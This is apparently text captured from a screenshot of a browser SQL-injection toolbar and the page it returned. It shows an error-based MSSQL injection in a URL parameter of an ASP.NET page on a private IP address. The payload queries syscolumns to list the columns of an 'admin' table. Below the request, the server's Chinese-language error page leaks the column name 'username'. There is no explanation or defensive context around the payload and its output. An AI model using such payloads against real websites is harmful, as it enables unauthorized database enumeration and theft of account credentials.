 Load URL
http://192.168.130.137/1.aspx?id=1' and 1=(select top 1 name from syscolumns where id=(select id from
Split URL
sysobjects where name = 'admin') and name<>'id');--
Execute
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL: